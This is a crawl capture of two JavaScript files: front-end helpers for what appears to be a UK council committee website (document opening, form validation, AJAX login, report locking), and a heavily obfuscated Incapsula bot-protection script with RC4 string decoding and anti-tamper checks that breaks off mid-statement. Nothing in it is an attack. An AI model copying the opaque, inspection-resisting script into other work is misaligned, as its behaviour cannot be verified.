{if(bDisplayError)window.alert('Internet Explorer is required to use this feature.');}
var oActiveX;try
{sObjSuffix="2";oActiveX=new ActiveXObject('SharePoint.OpenDocuments.2');}
catch(err1)
{try
{sObjSuffix="1";oActiveX=new ActiveXObject('SharePoint.OpenDocuments.1');}
catch(err2)
{try
{sObjSuffix="3";oActiveX=new ActiveXObject('SharePoint.OpenDocuments.3');}
catch(err3)
{if(bDisplayError)window.alert('Unable to create an ActiveX object to open the document. This is most likely because of the security settings for your browser.');return false;}}}
if(oActiveX)
{if(bUseRegFixWorkAround)
EditWithoutRegFix(sDocPath,'SharePoint.OpenDocuments.'+sObjSuffix);else
oActiveX.EditDocument(sDocPath);return false;}
else
{if(bDisplayError)window.alert('Cannot instantiate the required ActiveX control to open the document. This is most likely because you do not have Office installed or you have an older version of Office.');return false;}
return false;}
function EditWithoutRegFix(sDocPath,sObject)
{editDocumentWithProgID2(sDocPath.substring(0),'',sObject,'0','http://scooby/','0')}
function ZapXTCNID()
{document.getElementById('" + sFormName + "').XTCNID.value="";}
function mgTriggerSubmitFormButton(v,sForm,sInput)
{if(!v)return true;mgJQuery('#'+sForm).find('#'+sInput).each(function()
{mgJQuery("<input type='hidden' />").attr({name:this.name,value:this.value}).insertBefore(this);}).remove();mgJQuery('#'+sForm).trigger('submit');return true;}
function InitValidationWithqTips()
{try
{mgJQuery.validator.addMethod("validatorAnyOptionsInSelect",function(value,element)
{return(mgJQuery(element).length>2||(mgJQuery(element).length==1&&element.options[0].text!=""));},"This field is required");}
catch(e){};thisFormValidator=mgJQuery('form.mgValidate').validate({ignoreTitle:true,errorClass:'mgValidateError',validClass:'mgValid',errorElement:"p",errorPlacement:function(error,element)
{if(!element.hasClass('required')&&!element.hasClass('validatorAnyOptionsInSelect'))return;var element2=GetBestValidateDisplayElement(element);var elem=mgJQuery(element2);var corners=['left center','right center'];var flipIt=true;if(!error.is(':empty'))
{elem.filter(':not(.valid)').qtip({overwrite:false,content:{text:mgJQuery(error).html()},position:{my:corners[flipIt?0:1],at:corners[flipIt?1:0],adjust:{x:(elem.hasClass('withButton')?40:0)},viewport:mgJQuery(window)},show:{event:false,ready:true},hide:false,style:{classes:'qtip-red'}}).qtip('option','content.text',mgJQuery(error).html());}
else
{elem.qtip('destroy');}},success:mgJQuery.noop,highlight:function(element,errorClass)
{element=GetBestValidateDisplayElement(element);mgJQuery(element).addClass(errorClass);if(element.id!="")mgJQuery(element.form).find("label[for="+element.id+"]").addClass(errorClass);},unhighlight:function(element,errorClass)
{if(mgJQuery(element).is(":checkbox"))
{UnhighlightCheckboxList(mgJQuery('input[name='+mgJQuery(element).attr('name')+']'))}
else
{element=GetBestValidateDisplayElement(element);mgJQuery(element).removeClass(errorClass);if(element.id!="")mgJQuery(element.form).find("label[for="+element.id+"]").removeClass(errorClass);}},focusInvalid:false,invalidHandler:function(form,validator)
{if(!thisFormValidator.numberOfInvalids())
return;mgJQuery('html, body').animate({scrollTop:mgJQuery(thisFormValidator.errorList[0].element).offset().top},2000);}});mgJQuery('form.mgValidate').each(function(i,el)
{var settings=mgJQuery.data(this,'validator').settings;settings.ignore+=':not(.chzn-done)';});mgJQuery(".mgDateField").change(function()
{mgJQuery('form.mgValidate').validate({required:true,date:true}).element('.mgDateField');});try
{if(String(thisFormValidator)!="undefined")
{mgJQuery('.chzn-done').bind("change",function()
{thisFormValidator.element(mgJQuery(this));});}}
catch(e){};}
function RepositionValidateToolTips()
{try
{mgJQuery('.mgValidateError').qtip('reposition');}
catch(e){};}
function HideValidateToolTipsForHiddenElements()
{try
{mgJQuery('.mgValidateError').filter(":hidden").each(function()
{element=GetBestValidateDisplayElement(this);mgJQuery(element).removeClass('mgValidateError');mgJQuery(element).qtip('destroy');})}
catch(e){};}
function UnhighlightCheckboxList(elementList)
{try
{elementList.each(function()
{mgJQuery(this.form).find("label[for="+mgJQuery(this).attr('value')+"]").removeClass(thisFormValidator.settings.errorClass).qtip('destroy');});}
catch(e){};}
function GetBestValidateDisplayElement(element)
{var elem=mgJQuery(element);if(elem.is(":hidden"))
{var origElem=elem;var nextElem1=origElem.next();var nextElem2=nextElem1.next();if(nextElem2.length>0&&!nextElem2.is(":hidden"))
elem=nextElem2;else if(nextElem1.length>0&&!nextElem1.is(":hidden"))
elem=nextElem1;else
return element;}
else if(elem.is(":checkbox"))
{elem=mgJQuery('label[for="'+elem.attr('name')+'"]');if(elem.length==0)
{elem=mgJQuery(element)
var checkelems=mgJQuery('input[name=\''+mgJQuery(element).attr('name')+'\']');if(checkelems.length>1)return checkelems[checkelems.length-1];}}
return elem[0];}
function IsFormValidatesOK()
{try
{if(String(thisFormValidator)=="undefined")return true;return thisFormValidator.form();}
catch(e)
{return true}}
function InitAjaxHourglass()
{mgJQuery.ajaxSetup({statusCode:{404:function()
{mgJQuery('#ajaxBusy').hide();}}});try
{var sHdr="";var sAjaxBu="<div id='ajaxBusy' style='z-index:9999'><p style='text-align:center; margin-right:140px'><img alt='loading...' src='mgImages/ajax-loader.gif'></p></div>";if(mgJQuery("#ajaxBusy").length==0)
{if(mgJQuery('div.mgHeader').first().length>0){sHdr=mgJQuery('div.mgHeader').first().html();mgJQuery('div.mgHeader').first().html(sHdr+sAjaxBu);}
else{mgJQuery("div.mgContent").first().before(sAjaxBu);}}
mgJQuery('#ajaxBusy').css({display:"none",margin:"0px",paddingLeft:"0px",paddingRight:"0px",paddingTop:"0px",paddingBottom:"0px",position:"fixed",right:"3px",top:"150px",width:"100%"});mgJQuery(document).ajaxStart(function()
{mgJQuery('#ajaxBusy').show();}).ajaxStop(function()
{mgJQuery('#ajaxBusy').hide();});}
catch(e)
{return true}}
function StartHourglass()
{document.body.style.cursor="wait";mgJQuery('#ajaxBusy').show();}
function EndHourglass()
{document.body.style.cursor="default";mgJQuery('#ajaxBusy').hide();}
function InitTableSorter(bIsFilterBasedTableSorter,bResetSort,bStickyHeaders,lStickHeaderOffset,sTableSelector)
{if(!IsIE(0)||IsIE(8)||IsIE(9)||IsIE(10)||!(IsIE(5)||IsIE(6)||IsIE(7)))
{if(bIsFilterBasedTableSorter){var options;var sTableSelectorToUse="table.tablesorter";if(IsValidObject(sTableSelector)&&sTableSelector!="")sTableSelectorToUse=sTableSelector;if(!mgJQuery(sTableSelector).hasClass("tablesorter"))return;if(bStickyHeaders&&IEVersion()>8)
{options={widgets:["saveSort","zebra","filter","stickyheaders","reflow2"],widgetOptions:{stickyHeaders_offset:0}};options.widgetOptions.stickyHeaders_offset=lStickHeaderOffset;}
else
{options={widgets:["saveSort","zebra","filter","reflow2"]};}
mgJQuery(sTableSelectorToUse).tablesorter(options);}
else{mgJQuery(sTableSelectorToUse).tablesorter({widgets:["saveSort","zebra","reflow2"]});}
mgJQuery("table.tablesorternosave").tablesorter({widgets:["zebra","reflow2"]});mgJQuery("select.mgChosen").chosen({allow_single_deselect:true,search_contains:true});if(bResetSort)mgJQuery(sTableSelectorToUse).trigger('sortReset');}}
function SessionSave(keyName,keyValue)
{if(typeof(Storage)!=="undefined")
{try
{sessionStorage[keyName]=keyValue;}
catch(e)
{if(e==QUOTA_EXCEEDED_ERR)
{sessionStorage.clear();sessionStorage[keyName]=keyValue;}}}
else
{}}
function SessionGet(keyName)
{if(typeof(Storage)!=="undefined")
{var sValue=sessionStorage[keyName];return sValue;}
else
{return"";}}
var impAjaxLogon={state0:{title:'Log in',html:'<p>Please enter your username, or email address, and password to log on.</p><p><label style="display:inline-block; width:60px;" for="fun">Username</label> <input type="text" name="fun" size="30" value=""></p><p><label style="display:inline-block; width:60px;" for="fpwd">Password</label> <input type="password" name="fpwd" size="30" autocomplete="off" value=""></p><p class="mgErrorTxt" id="fLogonError"></p><p><a id="mgLogonRegisterlink"  href="ieRegisterUser.aspx?RPID=&amp;HPID=0"  title="Link to register as a new user">Register as a new user</a>&nbsp;&nbsp;&nbsp;<a id="mgPwdResetlink"  href="mgPasswordReqst.aspx?RPID=&amp;HPID=0"  title="Request password change">Forgotten your password?</a></p>',buttons:{Cancel:0,'Log in':1},focus:1,submit:function(e,v,m,f)
{e.preventDefault();if(v==0)mgJQuery.prompt.close();if(v==1)
{var vals=m.find(':input').serializeArray();StartHourglass();mgJQuery.ajax({url:'mgAjaxLogon.aspx',data:vals,type:'POST',dataType:'json',success:function(data)
{EndHourglass();mgJQuery.prompt.close();if(impAjaxLogon.queryDefn!==undefined)
{var q=impAjaxLogon.queryDefn;if(q.f instanceof Function)q.f(q.p1,q.p2,q.p3,q.p4);}
return;},timeout:20000}).error(function(){EndHourglass();});}}}};function LockReportAjax(lRptHdrId,lRptRevId,bSetTrackChanges,sUrl){var oAjaxQuery={url:'mgAjaxReportLock.aspx?RPTHDRID='+lRptHdrId+'&RPTREVID='+lRptRevId+'&TC='+(bSetTrackChanges?1:0),f:LockReportAjax,p1:null,p2:null,p3:null,p4:null};StartHourglass();var bRetVal=false;mgJQuery.ajax({url:oAjaxQuery.url,redirectUrl:sUrl,async:false,dataType:'json',success:function(data){if(!data)
{location.reload();}
else{window.location.href=this.redirectUrl;}
EndHourglass();console.log("Success "+data);return data;},fail:function(jqXHR,textStatus,errorThrown){console.log("Error: "+textStatus);EndHourglass();return false;}});}
mgJQuery(document).on("click","a.hourglass",function(e){StartHourglass();})

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25853
content:
var _0xe528=['\x55\x41\x56\x59\x4d\x77\x3d\x3d','\x77\x37\x30\x5a\x77\x37\x34\x3d','\x41\x42\x54\x44\x6e\x51\x3d\x3d','\x43\x73\x4b\x73\x77\x34\x6e\x44\x72\x44\x76\x44\x73\x63\x4f\x64\x43\x6c\x67\x6b\x59\x55\x6e\x43\x72\x58\x7a\x44\x6a\x63\x4b\x57\x4b\x69\x4d\x6b\x77\x72\x37\x43\x6b\x6b\x54\x43\x69\x54\x31\x56\x59\x31\x6e\x44\x76\x47\x64\x32','\x57\x51\x35\x4c','\x42\x73\x4b\x30\x77\x35\x30\x3d','\x50\x63\x4b\x4a\x77\x35\x51\x2b','\x65\x38\x4f\x50\x42\x43\x52\x53\x77\x70\x72\x43\x6b\x41\x3d\x3d','\x4a\x63\x4f\x72\x64\x38\x4f\x6a\x77\x72\x50\x43\x72\x4d\x4f\x6b\x54\x38\x4b\x71\x48\x38\x4b\x4d\x77\x71\x66\x43\x70\x63\x4b\x76','\x77\x36\x49\x52\x77\x36\x62\x44\x6c\x4d\x4b\x6b\x66\x73\x4b\x2f\x77\x6f\x59\x76\x77\x70\x49\x6a\x77\x34\x72\x44\x6f\x43\x30\x3d','\x77\x37\x73\x2f\x77\x35\x37\x44\x74\x63\x4b\x6d\x62\x38\x4b\x58\x77\x70\x73\x6f\x77\x6f\x6b\x7a\x77\x34\x7a\x44\x70\x77\x3d\x3d','\x77\x71\x50\x44\x6e\x63\x4b\x43\x77\x70\x38\x6a\x47\x38\x4f\x47\x77\x72\x7a\x44\x75\x51\x2f\x43\x6d\x6c\x33\x44\x6d\x45\x39\x34\x77\x6f\x4d\x44','\x56\x47\x55\x6d\x77\x34\x4a\x50\x46\x63\x4f\x7a\x77\x35\x6f\x3d','\x55\x6e\x67\x61\x77\x34\x46\x54\x48\x38\x4f\x67\x77\x34\x68\x49\x44\x6a\x44\x43\x75\x73\x4f\x45\x55\x38\x4f\x77\x4f\x4d\x4f\x30\x77\x71\x4e\x47','\x77\x71\x4d\x58\x41\x51\x3d\x3d','\x77\x36\x48\x44\x6a\x38\x4b\x64\x77\x71\x73\x3d','\x77\x35\x2f\x43\x71\x78\x4e\x73\x77\x37\x5a\x78\x77\x35\x38\x3d','\x49\x44\x6a\x44\x72\x63\x4b\x53\x4f\x63\x4f\x45\x77\x70\x51\x38\x4a\x4d\x4b\x76\x50\x73\x4b\x4e','\x51\x38\x4b\x65\x66\x67\x3d\x3d','\x51\x63\x4f\x41\x45\x73\x4b\x53\x77\x72\x72\x44\x6d\x6b\x50\x43\x6c\x32\x48\x43\x6b\x73\x4f\x53\x77\x70\x38\x37\x77\x36\x63\x59\x77\x72\x4c\x43\x6c\x54\x39\x56\x41\x4d\x4b\x4d\x77\x36\x66\x44\x6b\x68\x70\x49\x77\x6f\x33\x44\x76\x38\x4b\x79\x77\x6f\x70\x78\x49\x6c\x6f\x33\x62\x6b\x62\x44\x75\x63\x4b\x38\x77\x36\x4a\x66\x59\x38\x4b\x4e\x77\x37\x46\x77\x77\x35\x4c\x44\x68\x33\x72\x44\x74\x4d\x4f\x66\x77\x36\x72\x43\x71\x4d\x4f\x50\x77\x36\x48\x44\x6c\x6b\x6b\x33\x77\x36\x6e\x43\x67\x38\x4f\x4e\x44\x73\x4f\x76\x58\x42\x6b\x79\x77\x36\x58\x43\x76\x77\x3d\x3d','\x59\x63\x4b\x36\x55\x73\x4f\x30\x77\x35\x45\x46','\x77\x71\x4c\x44\x6a\x4d\x4f\x4d\x53\x69\x41\x3d','\x77\x34\x7a\x43\x75\x57\x7a\x43\x6f\x42\x50\x43\x6d\x6c\x7a\x44\x69\x54\x38\x49\x77\x70\x48\x43\x76\x4d\x4f\x76\x77\x70\x76\x44\x69\x38\x4f\x5a\x55\x51\x49\x37\x53\x55\x39\x55','\x56\x38\x4f\x48\x77\x6f\x62\x43\x6b\x63\x4f\x63','\x47\x38\x4f\x69\x61\x77\x3d\x3d','\x77\x6f\x6e\x44\x6a\x4d\x4b\x30','\x65\x56\x30\x55','\x42\x38\x4b\x59\x49\x41\x3d\x3d','\x58\x73\x4f\x30\x77\x72\x67\x3d','\x64\x78\x35\x32','\x4d\x4d\x4b\x51\x77\x37\x55\x3d','\x65\x6e\x6b\x68\x77\x34\x31\x61','\x64\x38\x4f\x41\x41\x67\x3d\x3d','\x62\x56\x4d\x6f','\x58\x33\x41\x47\x44\x77\x3d\x3d','\x77\x70\x45\x2f\x4e\x78\x2f\x43\x6e\x73\x4b\x4e\x51\x67\x3d\x3d','\x66\x7a\x77\x39\x50\x6a\x78\x75\x49\x48\x77\x56\x77\x72\x38\x56\x64\x73\x4b\x4e','\x53\x69\x6a\x43\x73\x51\x3d\x3d','\x77\x6f\x35\x68\x77\x72\x77\x3d','\x77\x6f\x49\x62\x77\x70\x30\x3d','\x45\x43\x70\x30\x4d\x38\x4f\x73\x77\x70\x62\x43\x67\x43\x78\x49\x77\x6f\x49\x51\x77\x71\x50\x44\x6d\x58\x73\x46\x4e\x4d\x4b\x5a\x51\x67\x33\x43\x69\x6b\x6c\x71\x54\x32\x31\x78\x4b\x56\x41\x4a\x77\x6f\x59\x6d\x77\x70\x55\x2f\x49\x6c\x55\x57\x46\x38\x4f\x45\x77\x71\x6a\x43\x76\x30\x34\x3d','\x77\x37\x4c\x44\x72\x54\x34\x3d','\x65\x77\x35\x65','\x77\x70\x64\x38\x77\x72\x5a\x36','\x4f\x46\x50\x43\x72\x63\x4b\x49','\x65\x79\x73\x73\x43\x79\x46\x6d\x41\x41\x3d\x3d','\x77\x34\x48\x44\x67\x63\x4b\x4b\x77\x72\x76\x44\x74\x54\x48\x43\x68\x46\x59\x3d','\x48\x4d\x4b\x47\x77\x34\x4d\x30\x44\x57\x66\x43\x74\x30\x35\x6c\x55\x38\x4b\x4d\x77\x34\x37\x43\x68\x38\x4b\x33\x42\x31\x49\x77\x51\x67\x3d\x3d','\x4e\x53\x33\x43\x74\x38\x4b\x4e\x61\x4d\x4f\x49\x77\x37\x67\x6c\x62\x73\x4b\x77\x4e\x51\x3d\x3d','\x77\x34\x76\x43\x76\x67\x74\x52\x77\x36\x73\x3d','\x77\x34\x72\x44\x67\x4d\x4b\x62\x77\x71\x76\x44\x75\x54\x44\x43\x6b\x31\x45\x73\x77\x37\x31\x79\x77\x6f\x4d\x54\x4b\x52\x50\x43\x67\x4d\x4b\x71\x77\x36\x41\x3d','\x59\x67\x46\x4e\x77\x36\x4e\x66\x77\x34\x76\x43\x73\x63\x4f\x38\x77\x71\x6c\x6f','\x4b\x63\x4b\x79\x4f\x41\x3d\x3d','\x57\x43\x38\x73\x4f\x67\x3d\x3d','\x77\x34\x4c\x44\x69\x38\x4b\x64\x77\x70\x72\x44\x73\x54\x6e\x43\x6a\x77\x3d\x3d','\x49\x54\x45\x41\x44\x32\x6b\x52\x77\x6f\x7a\x43\x70\x63\x4f\x70\x56\x7a\x72\x44\x70\x6a\x48\x44\x75\x33\x66\x43\x6a\x78\x76\x44\x72\x54\x6e\x44\x68\x38\x4f\x41\x58\x38\x4b\x5a\x77\x72\x33\x44\x74\x51\x3d\x3d','\x63\x63\x4b\x33\x4e\x51\x3d\x3d','\x4f\x4d\x4b\x70\x77\x34\x38\x3d','\x66\x32\x6f\x6e\x77\x34\x6b\x3d','\x42\x73\x4b\x6d\x77\x34\x45\x55\x56\x73\x4b\x31\x77\x35\x51\x3d','\x77\x71\x50\x43\x70\x7a\x38\x73\x4f\x44\x35\x77\x77\x34\x54\x44\x75\x79\x58\x44\x6f\x38\x4b\x50\x4c\x6b\x62\x44\x6f\x63\x4f\x7a\x77\x6f\x2f\x44\x70\x79\x6e\x43\x72\x32\x34\x51\x77\x35\x6c\x45\x77\x37\x6a\x44\x76\x4d\x4f\x48\x77\x35\x4a\x50\x53\x53\x77\x3d','\x77\x34\x76\x43\x68\x7a\x51\x3d','\x57\x4d\x4f\x4c\x42\x42\x55\x3d','\x58\x47\x34\x6e\x77\x37\x68\x4b\x46\x38\x4f\x33','\x77\x35\x50\x44\x6a\x41\x58\x44\x71\x38\x4f\x76\x4e\x45\x62\x43\x69\x48\x4e\x6c\x47\x79\x4c\x43\x71\x78\x6a\x43\x68\x63\x4f\x77\x77\x35\x49\x43','\x45\x73\x4b\x5a\x77\x34\x49\x3d','\x63\x51\x4a\x76','\x44\x63\x4f\x41\x4b\x43\x41\x3d','\x42\x56\x56\x4e\x4c\x38\x4f\x67\x77\x70\x54\x43\x6c\x53\x78\x4f\x77\x6f\x63\x66\x77\x70\x76\x43\x71\x32\x77\x54\x4b\x73\x4b\x5a\x56\x52\x33\x43\x6d\x77\x3d\x3d','\x46\x63\x4f\x72\x4d\x45\x42\x74\x61\x7a\x55\x2f','\x77\x6f\x6a\x43\x69\x6a\x51\x3d','\x77\x71\x30\x51\x77\x70\x74\x47','\x77\x36\x78\x79\x43\x63\x4b\x71\x77\x34\x41\x41\x4c\x51\x3d\x3d','\x56\x78\x33\x44\x73\x51\x3d\x3d','\x77\x70\x76\x43\x6e\x52\x6a\x43\x68\x77\x77\x54','\x77\x6f\x41\x43\x77\x71\x5a\x4f\x77\x35\x34\x6e\x57\x6e\x45\x6a\x77\x35\x42\x34\x77\x6f\x54\x44\x73\x73\x4b\x61\x4a\x63\x4f\x35\x55\x4d\x4b\x79\x77\x72\x77\x3d','\x77\x71\x48\x44\x6d\x63\x4f\x66\x58\x54\x70\x6f','\x42\x73\x4f\x72\x4c\x6b\x52\x4d\x61\x7a\x49\x70\x77\x35\x7a\x44\x70\x7a\x4d\x3d','\x77\x35\x52\x49\x46\x4d\x4b\x54\x77\x35\x6b\x49\x4f\x6b\x78\x78\x77\x35\x46\x55\x44\x52\x44\x44\x73\x69\x66\x44\x6e\x4d\x4f\x35\x58\x57\x56\x32\x4e\x33\x45\x62\x77\x72\x50\x44\x6b\x38\x4f\x59\x77\x70\x34\x44\x77\x6f\x4a\x66\x45\x73\x4b\x4a','\x77\x6f\x54\x43\x68\x68\x72\x43\x6b\x67\x30\x4a\x77\x37\x31\x73','\x47\x73\x4f\x72\x50\x6c\x46\x31\x5a\x79\x34\x30','\x48\x38\x4b\x74\x77\x6f\x63\x41\x46\x38\x4f\x46','\x77\x70\x72\x43\x69\x52\x6e\x44\x71\x67\x3d\x3d'];(function(_0x1b9ba9,_0x49fa74){var _0x549102=function(_0x3852de){while(--_0x3852de){_0x1b9ba9['\x70\x75\x73\x68'](_0x1b9ba9['\x73\x68\x69\x66\x74']());}};var _0x2fd9c4=function(){var _0x109eec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e0304,_0x1d2b28,_0x279da6,_0x16bf9e){_0x16bf9e=_0x16bf9e||{};var _0x1797d8=_0x1d2b28+'\x3d'+_0x279da6;var _0x4038aa=0x0;for(var _0x4038aa=0x0,_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];_0x4038aa<_0x38f632;_0x4038aa++){var _0x2b63e2=_0x4e0304[_0x4038aa];_0x1797d8+='\x3b\x20'+_0x2b63e2;var _0x153396=_0x4e0304[_0x2b63e2];_0x4e0304['\x70\x75\x73\x68'](_0x153396);_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];if(_0x153396!==!![]){_0x1797d8+='\x3d'+_0x153396;}}_0x16bf9e['\x63\x6f\x6f\x6b\x69\x65']=_0x1797d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59cf6b,_0x3624c2){_0x59cf6b=_0x59cf6b||function(_0x20a03e){return _0x20a03e;};var _0x39ba82=_0x59cf6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3624c2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2dc649=function(_0x514e92,_0xbb3cd5){_0x514e92(++_0xbb3cd5);};_0x2dc649(_0x549102,_0x49fa74);return _0x39ba82?decodeURIComponent(_0x39ba82[0x1]):undefined;}};var _0x27ac87=function(){var _0x50d111=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x50d111['\x74\x65\x73\x74'](_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27ac87;var _0x3f1923='';var _0x242efc=_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242efc){_0x109eec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242efc){_0x3f1923=_0x109eec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2fd9c4();}(_0xe528,0x1b5));var _0x8e52=function(_0x1b9ba9,_0x49fa74){_0x1b9ba9=_0x1b9ba9-0x0;var _0x549102=_0xe528[_0x1b9ba9];if(_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x116fa6=function(){return this;};var _0x2fd9c4=_0x116fa6();var _0x109eec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2fd9c4['\x61\x74\x6f\x62']||(_0x2fd9c4['\x61\x74\x6f\x62']=function(_0x4e0304){var _0x1d2b28=String(_0x4e0304)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x279da6=0x0,_0x16bf9e,_0x1797d8,_0x2645b5=0x0,_0x4038aa='';_0x1797d8=_0x1d2b28['\x63\x68\x61\x72\x41\x74'](_0x2645b5++);~_0x1797d8&&(_0x16bf9e=_0x279da6%0x4?_0x16bf9e*0x40+_0x1797d8:_0x1797d8,_0x279da6++%0x4)?_0x4038aa+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x16bf9e>>(-0x2*_0x279da6&0x6)):0x0){_0x1797d8=_0x109eec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1797d8);}return _0x4038aa;});}());var _0x38f632=function(_0x2b63e2,_0x153396){var _0x59cf6b=[],_0x3624c2=0x0,_0x20a03e,_0x39ba82='',_0x2dc649='';_0x2b63e2=atob(_0x2b63e2);for(var _0x514e92=0x0,_0xbb3cd5=_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x514e92<_0xbb3cd5;_0x514e92++){_0x2dc649+='\x25'+('\x30\x30'+_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514e92)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b63e2=decodeURIComponent(_0x2dc649);for(var _0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x59cf6b[_0x27ac87]=_0x27ac87;}for(_0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87]+_0x153396['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27ac87%_0x153396['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;}_0x27ac87=0x0;_0x3624c2=0x0;for(var _0x50d111=0x0;_0x50d111<_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x50d111++){_0x27ac87=(_0x27ac87+0x1)%0x100;_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87])%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;_0x39ba82+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50d111)^_0x59cf6b[(_0x59cf6b[_0x27ac87]+_0x59cf6b[_0x3624c2])%0x100]);}return _0x39ba82;};_0x8e52['\x72\x63\x34']=_0x38f632;_0x8e52['\x64\x61\x74\x61']={};_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f1923=_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9];if(_0x3f1923===undefined){if(_0x8e52['\x6f\x6e\x63\x65']===undefined){var _0x242efc=function(_0x4db07d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4db07d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49f845=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49f845['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ac2eb){if(!Boolean(~_0x5ac2eb)){return _0x5ac2eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x105438){for(var _0x2b2d5c=0x0,_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d5c<_0x27abc3;_0x2b2d5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x105438(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new 